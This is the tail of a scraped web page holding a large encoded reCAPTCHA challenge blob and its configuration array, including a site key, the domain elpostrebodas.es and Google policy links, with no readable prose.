deQ8O9wot2AcOZaSDCrBRFwqtbEnnDoyzCtTnCr8O/E8OaCmzDjMOewrPDtmpUw5zCjsOQwrjDpcOJWcKvC1l/PsKJw4VeKBjCunfCkXHCt8OBK1kkwrlLfhV/[base64]/DiMKHwrzDlUsyNVrDo8Ogw6DDqcO6wrnDiAlswrZ1w5/Dq2bCr8O0U8KcwpvDrsKuXsKzU1wVK8KmworDjCfCl8ObSsKqw7l3wq83wrLDpcOjw43Cg2fCgMKePsKxw7HDnMK9bsKDw4giw6UKw45HCcKmwqJTwrAycFLDsEbDlcKODsOjw77DghPCpRh3Lm/Di8K8w57DmcO8w4/Cm8OewqnDpBbChmsbw5N9w6XDrcOvwpzDlcOFw5fCqxXDrcKeMUB4RxNyw5DDvSnDosK6XMO4JMOVwoHCicOlDsO5w5/Ckw/[base64]/DlMK6HGEbw7PDoS/DkMOYfh7DicKmUy1Mw4wAwplGw5BXw791GsKxCl3Ds8OEZ8OadjZgwrfDn1TCisOrw4gEw5ovfcKsw7JEw6UNwr/[base64]/w6Zow4MWw6Zvw7tyEWsAahDChXMPw4HDk8KvYTLDvwTDj8OGwrBmwpjDhVPDicKAG8KQY0APAMKLEcKyNDHDqmzDsXMXbcKEwqPCi8KWwq7CkRHCqsOaw5HDql7ClgNWw7UUw7AUwq9Iw7/[base64]/CpEVhwoEmL8KWw6c/[base64]/CosKSwqhuw4fClGnDlitGw5g1EsO+wohGw7B4BsKhZkQtZnQ2csOEUSQ9TcO0w44ncmLDg3/CoFYjFR1Bw6PCisKQEMKvw686Q8KpwooUKB3CkVHDo3FQw6tFw4fCmyfClsK5w4/DkC7CpmrCjWg5ZsOhL8Khwq8bEm/[base64]/[base64]/CgMKAwpZ9wp7DjyzCvMOyTHM3wqDDnsOuO8KSHMOGwqrCiFbDrGF2dGjDvMK0w6fDn8O5NEzDu8Odw4nCgWhWYEHCkMOxRsKOK0XCv8O2NMOOLgLDq8ODGsOTZj3DncKHE8OZw69qw5EJwr7Cj8OCH8K4w50Ew65LNG3CmcOxZMK5wqbDqcOew5h/[base64]/NcOLwoVcwr/Dg8OBbSkGKQrCmcOtw7lSVMO9wrTCv0ZNwpjCpx/ChsKaPsKKw6E5H0wvLhxIwohIciLCjsK+L8K5XsK6RMKSw7bDm8Kffnp5NDnDvcOUYX/DmWfDkVNFw6BZGsKLwr5Kw4XCsGc2w5TDj8K7woULEsKvwoHCunHDssK8w7ZTDhMFwqXCq8OVwr3CsBsUaWIaG0bChcKPw7bCgcOSwp9aw7wQw5jCvMOrw6YST2TCtXnDlkxKXX/DpMKjGsK2FE1rw53Duld4egnCoMKywrESYsORSRR/MWRuwrMmwqDChcOTw7XDhBsWwojCiMO3w4bDsBg0WyNtwrLDjmJRwoxYCMOidsKxbz0uwqXDsMOQbkRmPB7DusO7Tz3CocOfWjJvfRwiw4MFLHDDg8KQTMOIwopCwqDDlsK/[base64]/Cox/CksOpwo3DiEYwOVB5wrIewoU4w5DDuXrDs8KIwonDszEgOEw+wr8GJAkBOhzCvsOVKsKWIUVxPGjDlcORJFPCpMKiaEHDo8KCJMO3wpERwrkFSAzCqcKNwqbCtsOrw6bDpMK/w7PCm8OcwqPDgMOIVMORfg7DjmrCj8OPXMOkwqECWTB5FyzCpjkNbH/Cr2g4w7caM1JZAsKcwpnDrMOcwrjCo3TDilPCnlNSacOnWMKIwqV8MjjChHkOw4ZQw5/CiSVEw7jCkjbDnyExSxbDhxvDvQB5w5Yfa8KcI8KsHBjDgMOFwoTDgMKnw6PDvMKPIsOqUsKEwrBaw4jCmMK9woAxw6PDn8KtUybCjlMOwqfDqSLCiWzChMKswrUQwoDCnGbDiVhoFcKzw7/CosOPQRnDi8O1w6YWw4rCiGDCj8O8bsKuwrPDmMK5w4YcAMOPe8Oew5fDmWfCsMK4w7/[base64]/CmWfDlMKHw5tAwqPDhRDCrlwlw7o2w7rDiHcIw4EYw5XCr3nCiyp9D2h5WQZ6w5PDkMONEMOydy0MZMOZwoLClcOJwrHCs8OewoIKeSnDkiQ+w58XZ8OCwp/DhH/DosK3w78uw4zCj8KuWi/CkMKBw5TDjV4OE23Cu8OBwr1IBmVgXMOTw4zCtcOWFngQwpTCscO7w6DCvcKrwooBP8O1esKuw7wSw6nDrlJaYx9FKsOIRWfCsMO9ZFx+w4XDlsKlw79POT3CsiPDhcORIcO9LSXCmw8Ew6RyDlnDpMONWsK3HWEgfsK/QjJYwqh2woTClMOfZy/[base64]/[base64]/ClRB6FsKMw6vCuGRTbW/ChBXCucOTw7UpwpoNcjxfdsOAwqtHw58xw5tgKlgoZMOaw6Z/w5HDhsKNcsOQUAJ/MMO7Z01OcjHDrcOcOMOWQ8OQWsKcwr3CuMOWw686w60tw6PDlG1NckxWw4LDksKGwrx2wqcOf3oywo7DjEnDqsOfQ0vCmcOTw4zCvCnDsVTCg8KxDsOsU8O9BsKPwrFXw5kQCRPCl8KCcsKvJHVUGMKnfcKPwr/[base64]/wrRGw7REw53CqMOea03CosKNw5LCgx/DsMOVw5fDjsKQGsKtw4XDpDYZFcOQw4pTAWMDwqrDpz3Dnw8qEGbCoAzCp1lNMMOBFhw9wotKw65wwp/CpzfDjQ3CicOgenEKS8OtWQzCqmxQBBc7w5zDoMOKN0psU8O4HMKbw7ptwrXDjcOYw5YRDTszfE95P8KXNsKNf8KYHx/CgQfDgG7CvwBbQhIJwolSInzDkh4aBMKLwokrNcK3w4JDw6hhwoLDjsKowo/DgRHDoXbCmzdew610wp7Dg8Ogw5LCvCIfwqzDs03CiMKnw685w4rCl2fCnStgcUYFPQfCo8Kqw6pdwqHChAPDsMOZw5w7w6fDiMKfFcKeNsOlNTHCiDQAw7nCo8OxwqXDnMOzWMOVfDoAwotQQ13DksOjwq4+wpPDrV/Dh0PCisO/ecOlw4Ahw5IMWE/Co0LDhAhBLxLCqyHDlcKcGy/Dolhkw5XCgsOMw77CtTVmw7gTEU7CgDN8w57DksO6CcO2ZzsCBkTCmX/[base64]/Dt8O/CsK7w6XCgQ7DlnjCk8Oiw7bDq0BiSsOKw5TDrsOrQMOTwotbwq7DqcKTZsKoWsOdw4LDn8OvAGA0wooDHcKBNcOzw63DmsKbGBpYTcKGTcKsw7gUwprDm8O6PsKYScOFDmvDrMOuwpF5bMKAGDljEMKaw4ZXwrJVaMOtJMKJwrdcwrFGw6fDk8OsUy/DpsOmwqs/FjvDuMOSNMOgd3PCmk/CoMOXXmshIMO6KcK6KDEwcMO7H8OCW8KaAsO2LgI7KEt2RMO9RSxOfx7Dk0xpw5t4dwYQS8OJa1vCkW1Bw5Zzw7J9dlRvwp3CmMK2WjMrwrFJwohKwojDmGTDhn/DnsKSflrCmGDClMO/IMK6w681fsKlXSvDmsKQwoLDuWHDsnfDh3oPwrjCt0XDr8KNQ8KRUh9DMnfCjMKhwo9Kw5Fgw7tmw5PDgMKpXsKwXsK4wrY4Vw5GEcOSUHZywodYG2gtwpYWwopEaR0QJy99wp7DugjDr3fDicODwp96w6XDhR7DiMOBbHzCv25twqHCvBVmfC/Dr1xVw7jDlHYQwqzDosObw6XDvinCoRfCmVRwfl4YwofCrh8VwqDDgsO5wozCrAJ9wo8CTFTCij1bw6TDksOvICnClsOveAXDmxjCsMOtw5/CsMKxw7DDjsOGS0zCp8KvIQsbLsKFwrLDkj4KW1kMdcKAXMKRRETCpVLCk8OQex/CusKsFsO2ZsOVwp1jH8OzbcODDiRvG8Kqwo1VTU/DncOzVcOBJcODeEHDosO7w7DCh8OfNFzDiyNKw4Yyw6XCgcKHw6hIwqlHw4/ClcO0wpQDw58Mw6cuw63Cg8KDwrXDgzXCg8OiJyLDoHjCuD/DhCbDlMOiOsO9OcOqw63CqcK4S0/CscO6w5geaX3CpcOTY8ONA8OOfsOvMWPDkCrDqVnDnzMwOm0FUFMMw5Q8w7PCqQnDmcKtfGEGNSfDlcKaw602w792cxzCgcOJw4zChMKHw7TChTHDqsOYw6M/w6TDucKpw6FNKiTDmMK6bsKzFcKYYsKUPsK1c8K5UgRyYgLDkhnCn8OuEl/CgsO6w67CvMK1wqfCogHDqXk/w7/ChnURchfDqUQKw6XCg0jDtQJfTinDiQNbCMK7w6QaeFTCpcOmEcO8woXDkcKDwr/[base64]/CsjJeXWXDiXvCrMOewpgxw4TDpMKwRMOewpcww77CtC9Uw5DDsGfCmFJew6FBwoFETMKlZsOSWcK4wr1dw7/ChnB7wrLDjj5Dw74nw4ocO8ORw4YaE8KBIcKywoxmKMKgDUHChyDCisKqw7w+CMO9wr3DiVzDucKaN8OcBsKFwqgLHDl1wp9Jwq3CocOEw4tbw6BOPjQKIQHDscKcdMKFw7vCrsKqw5tUwqgzO8OIEj3CncOmwpzCh8Kdw7MdCsOBBD/CkMKKw4TDrzIhYsKtNAfCsXDClcKse3wAw6MdFcOpwo3Cl1hUD3NjwozCkRPCjsKkw7DCuTXCvcOxLBPDgH40w7l0wq7Cl2LDq8OdwpjCpsK3aVgHEsOnSFAIw6fDncOYSAYBw6MRwoLCg8KAblkxJsKSwrsGPcKePj4kw6/[base64]/TcOLwpPDlEUkwoRiwqbCnELDlyIMw5jCi2TDmUQmE8KzNjHCiGhfFcOXFVMeI8KHCsK4ZRDCqSvDicOGS2BZw7F8wpE7F8Kgw4/Ch8KablXClcObw6Ysw60ow4RaRRPCt8OXwoIZwrXDixTCpnnCkcOwIMOibR9lUxBCw6TCuTwXw5/DrsKowpzDqmpXKxTCn8O1GcOVwppMQDkPXcKXacO+RBc8WVDDp8KkYHB6w5Fdw7UVRsKFw7DDqcK8SsOyw4NRasOIwq3Dvn/DkhU8I3hHdMO0w58pwoFsWW1Nw7XDtWfDjcOdd8KfBBjDi8KGwokZw4IQZMOGPHLDlgLDqMODwpYPW8KnYmIFw5/CscKqw7hjwq3DssK6DsKwFBV9w5BNInJZw49FwrvCkVnDsCzCmMK5wpfDl8KyTR/DuMK0U2dsw4bCqisMwqY5eSxCw6vDv8OHw7LCjcK2fcKGwpPCv8OSdsOefsOTNcOQwrIja8OkBMKuDMO8O0LCsWrCrUfCucOaHzjCoMKzWVvDu8OdNsK8UsK+OMOxw4HDmx/DrMKxwroMGMO9R8KbKRkuPMOdw7fCjsKSw4ZBwqvCqjHCtMO9HhDCgsKYJmM/wpHDi8Kgw7kRwrTCv23ChMO+w4wbwpPCu8K8GcKhw70HIE4rA1DDusKLGMORwqvCnG/CnsKTwoPDocOgwpPDlCsjAGTCkQjDoHwGHgxgwq0yZcKSF0tfw47CphfDonjCi8KjNsKzwr0lAMO+wozCsEPDiQEow43CisKOU3INwpnCjERrecKtKE/DgMOhNsOVwoUEwqsBwooAwp7DozLChcK9w6Edw4/CqcKQw4dUPxnCoD3CrsOhw45jw4/CiV/DgMOjwq7CswBxf8KWw5dyw4wHwq1hXQbCplAue2bCssOzwqHDv0V3wqgewok5wprCo8O1VsKhOTnDusOQw7bDncOfBsKEbj7DiysaW8KoMShww43DjAzDo8OywrhbJRQuw4sNw4nCtMOQwrnDiMKyw4YEIcOFw4lywofDs8OoNsKNwoc6Z1/CqRPCq8OEwoLDoyAMwrdidsOEwqLDksKQW8OewpJKw47Cqn8UFTVQH3goGWTChcOOwr9laDXDncKQLl3CgUxXw7LDncOEwrvClsKCRkMhIjEpbFoKRwvDucKHC1cMw4/DoVbDv8O0NyNMwpAHw4huwrXCiMOTw4FRQAJwMcOYfAglw5MDZcKYBADCkMOHw4VLwqbDkcOER8KdwqnCi2LCojxLwqHDnMO9w6XDtxbDssOjwprDp8O/OsK6JMKXf8KDwonDusO8NcKuwqrCr8O+wpUYRDTCu3jDrhx2w5o5UcOSwponcMK2w6Ipb8OEA8Omwq0lw51mRRDDjcKfbA/Dmw/ClB/CjcK7DMObwq8UwqbDnytJMjFxw49Dwosva8KyXn/[base64]/Dix9/wpUONRLCiMKOwrXCpjDDosOewq4ga8KWbMOzSwonw5jDq3zDssOvcj5VbzI0fwLCrgY6ZlEhw75mdhAWc8KowrczwqvClsOawoHDkcOIH38swpDChsOPM3I8w5fDuF8XaMKtHXpiXj/DucONw77CpMORVsOEDEI9wp5nUwbCmcO+Wn7Ct8OhFcKzbUzCq8KsaT0rIMK/QjbCuMOsQsK1wqbCmgRywpbDn0wLeMOUHsKnHHsHwqrDhSsDw5ccCjQPKDwuMsKJPUxlw6hOw7zCkhcQRSHCnxrCisKRV1RZw45cwqBwEcO+DVF8w5/DpsKnw6Mzw47Cjn/DvMOILT8TbhkLw788WsK9w4TDlDg5w6HDuh8KZBjDncOxw7HCgsOUwogPwp/[base64]/J2MjTsOaZBrCmsOfLF7DgsOXw78ewq9uOMOvw5QidcKrciRdY8OLwpfDmGxiw7nCqxLDvmHCk37DgsO9wqNRw7jChCXDhgREwrYiwqfDg8OswoZTcFDDk8OZfhFNEGZjwpszOVvCoMK/BcOEXDt+wotiwr13CsKWSsKIw4rDjMKHw7jDrx4mQcK+QHjCvE5FFi0twpJlTGIYDsKwKzxvd3R2Lkt4QA4bNMOpQQBbwqzCulzDk8K6w7AIw5HDuhvDlntVYMOUw73CskQXIcKbNy3CscKrwoIrw7jCpHMWwq/CucOww4rDl8OHI8KGwqTDnlcqM8KTwpBMwrg2wqxHVGpnBhMaacK8wpvDlsO7NcOEwrzDonR4w6LCkBoWwrpVw5oSw60jSMOzE8KxwrQyScKZwp00EmRfwpgkS0Nhw4pCKcOsw7PClBvCiMOQw6jCmTbCiX/CvMO0QMKQfsKwwo9jwrcbLcOVwrAnQ8Kow6wjw4LDtzTDrmR5dzbDqjghDcKAwrnCiMOfdm/Cl3U1wrk8w5YEwr7CkBoGVEPDhMOOwoILwojDv8K0woZETU9Swp3DucOywozDnMK5wr9VaMK3w4jCtcKLYcOmN8OsIDdoE8Omw6DCjjsAwpvCuHZiw48Aw67DtzloT8K/[base64]/DrS/DusOGw6Rhwq9Iw59kbR3CjzvDrB/[base64]/eEDCpD7CusKbN8O3woDCqnTCjMO5OMOeAMKSbSl+w6wPFcKWEsOzacKsw5DDgAHCv8KGw6Y5PcKwAkPDvhxkwqcWbsOHGCBIUMKEwoJlfmbCpUDDsXXCiB/[base64]/[base64]/SGfCsnAVHMKbw6HDuH3ChsKqDDBZHDnCuhtpw78ne8Kqw6LDtBxMwr43w6TDjQDDq37Cn2zDkMKfwrtaMcKFJMKdw68twpfDi0vCtcKLw4fDhcKBKsK9bcKZYA4Lw6HCvxXCnUzDlFR/wp5pw4TCj8KSw4FyIMKERsOaw6bDpMKzVcKVwrzCunfCgHPCgw/CqGBow4V2WcKTw71OXEwtwrvDsVM7ZyfDpwzCl8O3Y21Gw5bCigfCnXBzw61LwpDCn8Oywod5O8KbHcKaeMOxw7oqwqbCvTMWYMKOOcKiw5nCssKzwpDDusKSLcKgw4DCrcOOw47CosOuw4dCwo86ZHhrNcKDwoDDtcOdTRNcEnBFwp8ZRGbCqMOFFMOJw7/Co8Opw6nCocOzE8OQChHDtcKQRcOCRTrCt8KvwoV/wo/Dj8OWw7PDox/Ci3bDtMKkRjnDq0/[base64]/[base64]/[base64]/R8OPf8O2cx3ClXDCqCjDr3/CgsKFBMK9ccO5DkTDsBvDhRfDk8Oiw43Cr8OZw5BAT8OFw55pK0XDgHnCmEPCrmnDqgcaRUDDqcOiw7bDv8ODw4DChz5yTE7Dk3hbTcOjw4vCr8Kgw5jCgDHDkhYJWUsMd05rQAnDh0/CksKfw4bCiMKlKsOfwrfDosKFTWLDj07DrHDDlsOOBcOBwoTDl8Kvw67Dv8OgXTtWwoFVwpXDgwgjwrnCucOOw7wyw6FswrPCnsKNcwXDhw/DpMOZwqp1w41JeMOcwobCt03CrsO/w4DDu8KnYyDDicKJw5vDlG3DtcKDbjfCtDQvwpXCvsKJwrUfAMOnw4DCk3sBw5tjw7PDncOrMMOYKh7CtcOedFjDnGUzwqjCqh8Jwp5nw4cJa3bCmXBBw5QPw7QtwqsgwoB4w5U5Bk3DknfCvMKhw7/CpcKfw6hBw4VDwoxgwp7Cp8OlHy4Pw4lswoQZwobCpATCpsOJeMOdDW3Ck21pTcOocGtwR8KGwpXDvAnCrAtSw6ttwonDvMKgwpUuT8KYw6kpwq9fKConw4hqJHcYw7LDiirDlcOCEsOaHcOnCX4zWRZ0wo/[base64]/woDCrCU1wqRvT8OtaiwIYMKNwoLDl1nCsDVQwqvDkmDCvMOgw4PDnC3Dq8OMwqjDksOrfcOdSHHCu8OYKcOuGQRAB2YrU13ClWFAw7rDo3jDo3PCvMOKCsOnansDM3nDlsKNw5J/MyjCnsOwwrbDg8KmwpsXPMKvwoRLTcKgBMOPWMOywr3DqsK+MWzCoz1QG1EZwpd+ZMODR3l6asObwrHCgsOewqN7K8OTw5nDqHUpwoTDsMOow6rDocO1wrR0w7vCtw7DrR3Cs8KbwqjCusOWwrrCo8OOw5LCsMKeS0UuHcKSwohVwq08ekHCp1TChMKww4/Dq8OYNMKcwr3Cg8O0Nk4NbxEoXsKVF8OHw5TDrXrCjwMvwozCkMK/w7TDgjnDp3XDgx/DqFTCiHwtw5wEwrgBw75JwpvCnRcBw5Vow7nCiMOjCcKQw7ojccK1w67Dt2vCqzlADXB8NcOgSxHCgcKAw5RHBSfChsKeKcO2IRNuw5VgT2w9OB00wpoqYkwFw7F/w7BLRMOOw7NoJcOXwqnCpFh6UcK2wqXChcODC8OHS8O/anrDt8KjwqYKw6ZZwoRRTcOsw51Ow4fCrcOYNsKRN2LCmsKfwpTDm8K3RsOrIsOGw7M7wp8zTGMrwrPDgMOaw5rCsTLDncKlw5JEw5rDrEDDkhh9A8O1wq/DmhVKKHfDh2FqOsKpesK3AcK/F1PDii5QwrTCusOvFVHDvHU3fMOcHcKYwq8EXHzDvxVvwq7ChCx6wrTDpikzF8KXW8OkOV3CucOpwoXDtT7Du0IyI8Ocw4HDnMOVJy/[base64]/ZsK/[base64]/wrx2wp4CVsKxJRk1ExhjIsOyTlrCgMK6wrRAw73Dkipkw5oKwqUOw5lyandnGFkxCcOATA/CmFnDmcOfV1YvwrHDscOVw48ewpHDvFJYRA0twrzCosKKRcORdMKowrhpCWXCqhXCvktrwq4wEsKQw5TCtMK5D8K5WFTClcONYMOxdcKkPWHCs8Opw6rCjQHDrBF/[base64]/CsjsDw7LDo1TDk8OJwp/Dq8KtDMKeXXxSw4PDvAIPO8K+wrBXwp1ww4NtMT8ze8Klw7hbFjJgw5hiwpTDgWwdXMOzZz06JW7Cp0PDvwV1wpJTw6/[base64]/DiUXClhbDv3hhKcKSU8OndwhawrZcwp1qwozDp8OCDzzDsUhrE8KPGwrDhzUmP8OrwoDCq8O2wobCg8O1N2HDu8KXw4UGw6rCi1XDuTEvwpjCjHEmw7fCo8OmQMOMwofDkcKBPD89wpDCpkE/MsKDwpQMWsOmw4wfQFJHJMOWSMKXSnLDoSB2wptKw5LDl8KVwrAjG8OjwpfCt8Opw6HDgXjCpgZfwpXChcOHwoTDqMKCF8KbwoMlEW5IfcOaw4PChSMYMRHCpsO8GH1HwqjCsiFswqROZ8K4KsONSMO3STAnMMO6w47CnFw7w6FNYMO8wp4tLQ3CicOWwp/DssObYcKdKVnDgTRkwp8Mw41WGibCj8KyXMOFw5UzasK2Y1XCmMKiwqHCixB+w6xvBsKYwrxbY8KgSTF6w40lwp3DkMOkwp15wpszw4oLWFXCvcKLwrHCvMOQwpktBMOLw7/Cllh7wpfDn8Ksw7HChwsEKcORwo0IJi8KDMOdw4LDi8KTwopbVAJQw5cHw63Csw/CpTVhZcOxw4/Cmg/DlMK7a8OuW8OfwqRgwpZjMBEBw5TCgFTCvsO0KMOIw7dcw5tAMcOuwqFiw77Dvn1HLDoAWWRow4dnYMKWw6xzw7nDjMOfw4Yxw5jDgUrCisKswofDsn7DvB0nwrEINWfDiWxzw6nDtG/CshTDssOvwr3CjcKeLMOLwqZtwroQd2dXE3YUw5dkwr7DtgLDscK8wrvCtsKKw5fDjsKfKApaER9HMGxJXmXDsMKlw5oUw61mZMKyU8OIw5rCgcOHGMOmw6/CsksNBcOrN2/Di3B+w6TDjSrCnksVSsOPw7UCwqzCoGBELSTDpMK0w6cEF8OYw5TDnsOAcMOIw74IYTvCmGTDoQZJw6TCrXdKcsOTOmLDpAdgw5B/MMKfO8KrK8KtWFsOwpJpwox/w4cPw7ZNw4HDoCMif3YEMMKHw5h8KMOcw4fDgcOyNcKgw6DDrVxZAcOgQMKYUzrCrQJ9woZhw7HCvGh/SRtqw6LCgX4uwpItHcKFBcK8FSoldSZ4wpjCnmV1wp3CmFLDpTTDtMO1SlnDmgx6O8KewrJpw64GXcOmK05bbcO9bMObw5FBwo9oIDdLaMOjw5zCjMOyJ8OHODfDucK+IMKKw4/Dq8O0w4AQw5/DiMOxwq8SAi4mwqnDt8OReF/Dr8OJUsOrwqMKXsO4UlcLOzbDhcOqRsKOwqHCh8OLYHHCrzjDlHnCiTNzT8KSMMOAwpfDmMO2wqxBwr8YaH8/NcOKwo5ABMOSTwHCp8O/dWrDtDcGVkhwLU7CnMKbwogZJw3Cu8KqIGHDvgDDh8KOw7M/AsOowrbCgcKnfcOQF3XDlsKUwpEowr/Ci8K1w7rDu1nDmHoxw5oXwqIjw5DCicK1wqnDucKDasK7LcOKw5llwpbDlsO1wqR+w6LCjiVheMK7ScOEZ3XCnMK2VV7DjsO1w4UAw4N5wokYOMOLZsKywrkLw5/[base64]/Dj01CbzLDmMOpwqDDicKOeMK3w5N+cBvCmcKBPA0Fw6/CgMKkwp8ow4gXwprDnMOZcFEbR8OmNsO0w7XClsOwRMKIw7UdZsKKw5/Dl3lBe8K5NMOwWMOWdcKSNyvCtcOzRWFgHhcZw6x4MBUEBMOUwoAcSCpnwpoPw5jCpB3Dm0xYwp45QDTCp8KAwqgwEMOtw44ewrbCvG3Cmm9nHXPDlcKHL8KnRjfDvnXCtR84wqDDhFJoB8ODwp9cDG/Dq8OUwo3CjsOWw4jDusKpZcO0A8OjSMO/N8KRwrxkVcOxRRAkw6nDri7Dt8KZGMOow7c9XcOwQMOpwq53w7Mhwo7ChMKUWBDCvzbCi0BSwqTCjmXDrsOcasOKwpc0asKrBxs6w7JWVcKfDAQiHndnwrzDrMKCw7/DjiMnAsKYw7Vve2XDgwI5AMOPesKxwpkdwrNew6wYw6PDgcKUC8O8Z8K/wpfDgFTDlnplwq7Cp8KmXMOjScO5cMO+TsORdsOARcOAfDx6WMOrBC5tGUUQw7JsOcO+worCnMOmwp7Dh1LChD7DtMOhYcKcbSU1wq5lJhR6XMK7w70GQMO7w5fCvcK/AEEQBsONwqvCpRFowrvCo1rCmxJ9wrRwOyU2w5jDjGpBI2nCsjZOw4DCqjHCrk0Nw6lwG8OXw4nDlQTDjMKRwpcbwozCqm5jwp1QHcOfU8KQAsKvX2nDqisEERQWRMOaHgI6w7TClEnChcKrw7zCg8KYTxAbw5Rew6pCeH0Aw67DgS/CjsK6MV7Cgx7Cq0DDiMKnTAo/[base64]/[base64]/[base64]/CscO0KHrCvlPDhcO1wqzCuVUTRzFkw47DoGTCvjhxK0law6XDtw0+fRZdOsK7PMO1DA3DssKUZsO8wrI8RHM/wrzCucOGfMKgWylUA8OXw6nDjibCk21mwprDpcKPw5rCt8OpwpbDr8Kvwo0dwoLDiMKlB8KzwqzCnAZ+w6wHSGnCv8KQw6zCiMKhHsO5Ow7DpcOReSDDlXLDj8KMw6YXL8KQw4bDslTChcKnYAlBOsK+dcOpw7nCoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kOc+YPX8J2T3UTja+PhqTdHoX/BaVLmIMH4ZEWtN7us\\u003d\x22,1,0,null,1,1769018297586,0,0,[124,131,22],null,[178,153,233,60],\x22RC-B2FrQ3xRlWfUXg\x22,null,null,null,null,null,\x220dAFcWeA49e42IqU8GB5Fgy0GZRjwNT4uzzNVjHnb6UtC5d4r4WTpz5BOVFVcYpGCo1fFgp00UbTm62c9zsXUGVCZBi5-uVVBjeg\x22,1769101097655]");
    </script></body></html>